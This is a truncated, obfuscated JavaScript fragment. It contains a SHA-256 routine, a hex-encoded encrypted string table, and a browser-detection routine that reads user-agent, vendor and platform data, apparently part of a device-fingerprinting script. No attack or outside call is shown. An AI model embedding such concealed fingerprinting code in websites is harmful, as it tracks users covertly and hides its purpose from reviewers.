td_UD=td_D9+td_Ui;td_Ja=td_XU+td_V6<<0;td_XU=td_V6+td_UD<<0;td_D9=((td_XU>>>2)|(td_XU<<30))^((td_XU>>>13)|(td_XU<<19))^((td_XU>>>22)|(td_XU<<10));td_md=((td_Ja>>>6)|(td_Ja<<26))^((td_Ja>>>11)|(td_Ja<<21))^((td_Ja>>>25)|(td_Ja<<7));
td_cO=td_XU&td_Do;td_Ui=td_cO^(td_XU&td_jx)^td_VD;td_N2=(td_Ja&td_qp)^(~td_Ja&td_jO);td_V6=td_lv+td_md+td_N2+td_EX[td_NG+2]+td_tg[td_NG+2];td_UD=td_D9+td_Ui;td_lv=td_q0+td_V6<<0;td_q0=td_V6+td_UD<<0;td_D9=((td_q0>>>2)|(td_q0<<30))^((td_q0>>>13)|(td_q0<<19))^((td_q0>>>22)|(td_q0<<10));
td_md=((td_lv>>>6)|(td_lv<<26))^((td_lv>>>11)|(td_lv<<21))^((td_lv>>>25)|(td_lv<<7));td_RI=td_q0&td_XU;td_Ui=td_RI^(td_q0&td_Do)^td_cO;td_N2=(td_lv&td_Ja)^(~td_lv&td_qp);td_V6=td_jO+td_md+td_N2+td_EX[td_NG+3]+td_tg[td_NG+3];
td_UD=td_D9+td_Ui;td_jO=td_jx+td_V6<<0;td_jx=td_V6+td_UD<<0;}this.h0=this.h0+td_jx<<0;this.h1=this.h1+td_q0<<0;this.h2=this.h2+td_XU<<0;this.h3=this.h3+td_Do<<0;this.h4=this.h4+td_jO<<0;this.h5=this.h5+td_lv<<0;
this.h6=this.h6+td_Ja<<0;this.h7=this.h7+td_qp<<0;};td_Mb.prototype.hex=function(){this.finalize();var td_Zz=this.h0,td_A1=this.h1,td_Fn=this.h2,td_Uj=this.h3,td_us=this.h4,td_KM=this.h5,td_Tn=this.h6,td_sQ=this.h7;
var td_QK=td_DT[(td_Zz>>28)&15]+td_DT[(td_Zz>>24)&15]+td_DT[(td_Zz>>20)&15]+td_DT[(td_Zz>>16)&15]+td_DT[(td_Zz>>12)&15]+td_DT[(td_Zz>>8)&15]+td_DT[(td_Zz>>4)&15]+td_DT[td_Zz&15]+td_DT[(td_A1>>28)&15]+td_DT[(td_A1>>24)&15]+td_DT[(td_A1>>20)&15]+td_DT[(td_A1>>16)&15]+td_DT[(td_A1>>12)&15]+td_DT[(td_A1>>8)&15]+td_DT[(td_A1>>4)&15]+td_DT[td_A1&15]+td_DT[(td_Fn>>28)&15]+td_DT[(td_Fn>>24)&15]+td_DT[(td_Fn>>20)&15]+td_DT[(td_Fn>>16)&15]+td_DT[(td_Fn>>12)&15]+td_DT[(td_Fn>>8)&15]+td_DT[(td_Fn>>4)&15]+td_DT[td_Fn&15]+td_DT[(td_Uj>>28)&15]+td_DT[(td_Uj>>24)&15]+td_DT[(td_Uj>>20)&15]+td_DT[(td_Uj>>16)&15]+td_DT[(td_Uj>>12)&15]+td_DT[(td_Uj>>8)&15]+td_DT[(td_Uj>>4)&15]+td_DT[td_Uj&15]+td_DT[(td_us>>28)&15]+td_DT[(td_us>>24)&15]+td_DT[(td_us>>20)&15]+td_DT[(td_us>>16)&15]+td_DT[(td_us>>12)&15]+td_DT[(td_us>>8)&15]+td_DT[(td_us>>4)&15]+td_DT[td_us&15]+td_DT[(td_KM>>28)&15]+td_DT[(td_KM>>24)&15]+td_DT[(td_KM>>20)&15]+td_DT[(td_KM>>16)&15]+td_DT[(td_KM>>12)&15]+td_DT[(td_KM>>8)&15]+td_DT[(td_KM>>4)&15]+td_DT[td_KM&15]+td_DT[(td_Tn>>28)&15]+td_DT[(td_Tn>>24)&15]+td_DT[(td_Tn>>20)&15]+td_DT[(td_Tn>>16)&15]+td_DT[(td_Tn>>12)&15]+td_DT[(td_Tn>>8)&15]+td_DT[(td_Tn>>4)&15]+td_DT[td_Tn&15];
td_QK+=td_DT[(td_sQ>>28)&15]+td_DT[(td_sQ>>24)&15]+td_DT[(td_sQ>>20)&15]+td_DT[(td_sQ>>16)&15]+td_DT[(td_sQ>>12)&15]+td_DT[(td_sQ>>8)&15]+td_DT[(td_sQ>>4)&15]+td_DT[td_sQ&15];return td_QK;};td_Mb.prototype.toString=td_Mb.prototype.hex;
};td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50=new td_3S.td_4z("\x64\x66\x65\x63\x33\x31\x31\x64\x39\x63\x30\x63\x34\x35\x65\x66\x38\x63\x65\x34\x39\x65\x36\x66\x37\x33\x38\x62\x35\x61\x35\x30\x34\x34\x32\x39\x33\x35\x33\x31\x31\x63\x31\x31\x37\x65\x33\x34\x36\x62\x32\x63\x34\x30\x30\x36\x34\x36\x35\x34\x34\x35\x32\x39\x36\x38\x33\x37\x34\x61\x31\x34\x37\x36\x33\x35\x36\x32\x32\x39\x34\x37\x35\x36\x34\x61\x30\x33\x31\x35\x33\x35\x35\x61\x34\x35\x30\x37\x30\x65\x32\x61\x31\x33\x35\x36\x34\x33\x35\x30\x34\x34\x37\x34\x30\x61\x35\x65\x30\x61\x37\x31\x35\x31\x30\x32\x30\x33\x31\x37\x32\x36\x30\x31\x35\x33\x35\x63\x32\x30\x35\x32\x30\x31\x31\x38\x37\x36\x35\x63\x30\x35\x37\x30\x30\x35\x35\x32\x37\x31\x34\x62\x32\x33\x30\x31\x30\x34\x37\x32\x37\x34\x35\x35\x30\x33\x35\x30\x32\x63\x36\x33\x34\x63\x37\x31\x35\x31\x30\x32\x30\x66\x37\x37\x33\x30\x33\x63\x35\x35\x37\x62\x31\x37\x35\x39\x31\x31\x34\x34\x35\x36\x34\x61\x33\x62\x35\x34\x30\x66\x35\x31\x35\x35\x31\x63\x33\x35\x30\x34\x30\x65\x34\x30\x34\x34\x35\x66\x30\x33\x37\x62\x31\x31\x35\x66\x31\x34\x34\x37\x35\x30\x31\x37\x33\x33\x37\x62\x32\x31\x31\x37\x35\x62\x34\x65\x31\x36\x35\x33\x31\x34\x36\x32\x37\x30\x37\x35\x30\x64\x35\x37\x30\x38\x35\x39\x35\x35\x33\x34\x31\x33\x30\x33\x30\x35\x35\x61\x35\x66\x37\x32\x30\x63\x34\x62\x30\x63\x35\x64\x30\x36\x37\x62\x35\x38\x30\x62\x30\x66\x36\x66\x30\x36\x30\x37\x37\x62\x35\x34\x30\x62\x35\x66\x33\x31\x35\x32\x35\x31\x31\x37\x32\x34\x34\x64\x30\x38\x37\x61\x36\x33\x32\x32\x30\x66\x31\x37\x30\x36\x35\x35\x35\x65\x34\x39\x32\x37\x34\x62\x30\x61\x37\x66\x33\x30\x36\x63\x35\x63\x30\x34\x30\x39\x37\x35\x30\x61\x34\x61\x37\x39\x35\x30\x31\x30\x35\x66\x32\x34\x34\x35\x35\x63\x34\x66\x31\x31\x35\x30\x31\x33\x37\x34\x34\x30\x31\x34\x30\x61\x30\x30\x33\x30\x35\x32\x35\x37\x35\x30\x31\x36\x35\x30\x33\x35\x35\x35\x31\x31\x34\x37\x35\x63\x30\x61\x30\x38\x35\x31\x32\x30\x30\x34\x35\x36\x37\x32\x32\x31\x37\x33\x32\x64\x35\x38\x35\x64\x34\x39\x31\x37\x35\x30\x31\x33\x35\x61\x34\x32\x32\x37\x30\x37\x30\x38\x30\x61\x35\x64\x35\x65\x37\x66\x30\x31\x34\x64\x31\x30\x35\x33\x30\x32\x34\x34\x35\x30\x32\x38\x33\x35\x37\x31\x32\x36\x32\x30\x34\x63\x34\x39\x30\x39\x35\x39\x31\x34\x35\x32\x34\x31\x37\x31\x32\x37\x37\x38\x30\x65\x35\x37\x35\x39\x30\x38\x30\x33\x33\x31\x31\x31\x35\x61\x35\x35\x35\x34\x30\x61\x34\x64\x31\x31\x34\x36\x32\x34\x35\x31\x35\x36\x30\x65\x30\x39\x37\x35\x30\x63\x31\x66\x35\x64\x35\x35\x30\x39\x35\x37\x33\x31\x35\x65\x35\x64\x36\x66\x30\x62\x35\x62\x30\x35\x35\x61\x34\x37\x31\x37\x32\x62\x30\x34\x30\x30\x36\x34\x35\x38\x35\x66\x30\x30\x35\x36\x31\x34\x34\x33\x34\x33\x36\x34\x35\x64\x30\x61\x30\x38\x35\x64\x32\x32\x30\x62\x35\x30\x34\x62\x30\x61\x35\x66\x30\x32\x37\x38\x34\x33\x35\x64\x30\x63\x37\x37\x33\x32\x37\x31\x36\x33\x31\x31\x30\x38\x32\x61\x33\x30\x37\x66\x35\x38\x35\x66\x31\x31\x34\x31\x34\x33\x35\x31\x31\x31\x35\x39\x37\x39\x30\x63\x30\x38\x34\x64\x31\x62\x32\x37\x35\x38\x35\x38\x30\x36\x35\x64\x32\x34\x35\x32\x34\x31\x34\x61\x31\x62\x35\x63\x33\x31\x35\x64\x35\x66\x30\x61\x30\x33\x30\x63\x33\x33\x35\x62\x35\x65\x35\x66\x30\x31\x31\x36\x30\x61\x36\x30\x30\x63\x35\x30\x35\x63\x33\x35\x30\x37\x35\x63\x32\x66\x30\x63\x35\x61\x34\x63\x31\x64\x31\x36\x30\x37\x35\x36\x34\x31\x35\x62\x30\x61\x36\x32\x30\x38\x35\x62\x35\x34\x30\x62\x31\x31\x31\x36\x34\x33\x30\x32\x30\x31\x36\x36\x30\x64\x35\x37\x30\x37\x35\x66\x31\x34\x34\x37\x31\x35\x35\x64\x34\x38\x30\x39\x33\x34\x30\x63\x35\x61\x35\x64\x30\x61\x34\x31\x31\x35\x31\x37\x30\x62\x36\x66\x30\x62\x35\x62\x30\x35\x35\x61\x34\x37\x31\x37\x34\x36\x35\x32\x33\x34\x35\x61\x35\x66\x35\x35\x30\x62\x34\x65\x31\x30\x31\x30\x33\x35\x35\x64\x34\x36\x31\x31\x30\x37\x36\x66\x30\x61\x30\x62\x35\x30\x35\x36\x31\x32\x34\x35\x34\x36\x36\x34\x35\x36\x34\x61\x31\x34\x35\x30\x31\x33\x31\x35\x30\x32\x35\x34\x35\x36\x35\x36\x33\x34\x35\x61\x35\x66\x35\x35\x30\x62\x34\x65\x31\x30\x31\x30\x33\x62\x36\x34\x36\x32\x30\x63\x30\x38\x35\x63\x30\x63\x31\x32\x34\x37\x31\x39\x35\x37\x30\x36\x35\x36\x30\x37\x36\x34\x35\x31\x30\x63\x35\x31\x30\x65\x34\x32\x34\x33\x34\x34\x32\x62\x32\x30\x33\x34\x35\x61\x35\x66\x35\x35\x30\x62\x34\x65\x31\x30\x31\x30\x35\x61\x30\x63\x36\x32\x30\x63\x30\x38\x35\x63\x30\x63\x31\x32\x34\x37\x31\x39\x35\x63\x30\x33\x33\x31\x35\x65\x35\x64\x35\x63\x30\x64\x34\x32\x31\x32\x31\x35\x37\x65\x33\x30\x34\x36\x35\x31\x34\x64\x30\x33\x36\x36\x35\x38\x30\x61\x35\x64\x30\x63\x34\x37\x31\x30\x31\x34\x37\x36\x32\x30\x33\x31\x35\x31\x30\x64\x30\x31\x35\x62\x34\x65\x31\x36\x31\x36\x35\x35\x31\x39\x30\x32\x30\x39\x32\x66\x35\x34\x30\x32\x31\x35\x37\x66\x33\x37\x34\x36\x33\x64\x32\x65\x35\x32\x35\x32\x31\x31\x32\x62\x36\x61\x33\x34\x35\x39\x30\x64\x35\x30\x35\x61\x31\x32\x31\x35\x31\x38\x33\x33\x30\x64\x35\x62\x35\x37\x30\x30\x31\x36\x35\x30\x31\x39\x30\x33\x36\x66\x30\x62\x35\x62\x30\x35\x35\x61\x34\x37\x31\x37\x34\x36\x33\x35\x30\x62\x35\x63\x35\x66\x35\x34\x34\x34\x30\x65\x34\x64\x30\x30\x33\x34\x35\x64\x35\x62\x30\x31\x30\x39\x34\x66\x31\x30\x34\x35\x36\x34\x35\x31\x30\x61\x35\x38\x30\x33\x31\x37\x30\x62\x31\x36\x35\x32\x36\x32\x30\x38\x35\x62\x35\x34\x30\x62\x31\x31\x31\x36\x34\x33\x36\x33\x35\x39\x35\x65\x30\x61\x35\x63\x34\x33\x30\x38\x34\x64\x30\x35\x36\x32\x30\x63\x30\x38\x35\x63\x30\x63\x31\x32\x34\x37\x31\x39\x33\x35\x35\x65\x30\x39\x35\x39\x35\x36\x31\x38\x35\x33\x30\x35\x34\x66\x30\x35\x34\x35\x30\x61\x30\x64\x30\x62\x30\x63\x34\x34\x35\x66\x36\x36\x30\x64\x35\x37\x30\x37\x35\x66\x31\x34\x34\x37\x31\x35\x35\x34\x35\x37\x37\x35\x30\x32\x30\x36\x37\x64\x35\x37\x31\x31\x35\x33\x30\x61\x36\x31\x35\x61\x34\x62\x30\x62\x35\x61\x30\x66\x37\x61\x36\x33\x30\x64\x33\x36\x30\x34\x30\x37\x31\x33\x36\x39\x31\x31\x30\x64\x37\x36\x33\x30\x31\x30\x32\x63\x36\x34\x36\x37\x30\x63\x31\x35\x31\x38\x30\x64\x30\x61\x34\x30\x31\x39\x30\x34\x31\x36\x31\x30\x35\x36\x35\x66\x35\x31\x30\x36\x31\x35\x33\x34\x36\x37\x37\x63\x30\x62\x30\x34\x30\x66\x30\x36\x35\x30\x34\x35\x36\x61\x30\x62\x35\x62\x30\x39\x35\x35\x30\x30\x34\x30\x31\x35\x33\x36\x30\x37\x35\x65\x30\x32\x31\x37\x35\x64\x36\x62\x30\x30\x35\x62\x30\x39\x34\x33\x35\x36\x37\x36\x30\x64\x34\x31\x30\x38\x35\x33\x35\x39\x30\x37\x30\x37\x31\x31\x30\x61\x35\x63\x35\x66\x36\x63\x31\x37\x35\x38\x30\x35\x35\x31\x31\x31\x35\x64\x35\x37\x31\x37\x30\x37\x34\x65\x30\x36\x35\x66\x31\x62\x31\x36\x32\x37\x34\x34\x30\x37\x34\x31\x35\x36\x35\x64\x30\x36\x35\x32\x30\x34\x30\x66\x31\x66\x34\x62\x31\x36\x31\x30\x30\x35\x35\x35\x35\x38\x35\x66\x35\x65\x31\x36\x34\x63\x35\x39\x33\x33\x35\x63\x35\x61\x30\x62\x30\x33\x31\x37\x30\x61\x33\x35\x35\x35\x35\x64\x31\x36\x34\x32\x31\x34\x35\x65\x35\x64\x35\x66\x30\x62\x36\x35\x30\x30\x35\x31\x31\x30\x33\x63\x31\x36\x30\x39\x30\x32\x34\x37\x35\x37\x35\x65\x31\x36\x35\x34\x33\x35\x35\x35\x31\x31\x34\x37\x35\x63\x30\x61\x30\x38\x37\x39\x30\x64\x30\x31\x34\x36\x35\x36\x30\x63\x35\x32\x34\x36\x30\x36\x30\x62\x34\x38\x31\x61\x31\x35\x33\x32\x35\x30\x35\x37\x30\x62\x30\x33\x34\x35\x32\x35\x35\x66\x34\x34\x35\x34\x30\x61\x34\x64\x34\x33\x37\x39\x30\x30\x35\x62\x35\x62\x31\x36");
var td_3S=td_3S||{};var td_P=0;var td_t=1;var td_L=2;var td_x=3;var td_B=4;td_3S.td_1Y=td_P;var td_3h={td_1p:function(){if(typeof navigator!==[][[]]+""){this.td_C(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_C:function(td_a,td_s,td_D,td_K,td_Q){this.td_e=[{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(0,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(5,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(9,5)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(14,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(19,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(23,11)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(34,10)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(34,10)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(34,10)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(44,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(53,4)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(57,3)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(60,5)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(65,4)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(69,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(76,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(49,4)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(82,9)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(82,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(91,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(97,14)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(97,14)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(120,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(111,9)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(128,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(128,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(140,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(147,8)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(140,7)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(155,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(155,5)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(167,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(134,6)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(167,5)):null)},{string:td_a,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(172,18)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(172,18)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(172,18)):null)},{string:td_s,subString:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(190,5)):null),identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null),versionSearch:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(201,7)):null)},{prop:td_Q,identity:((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_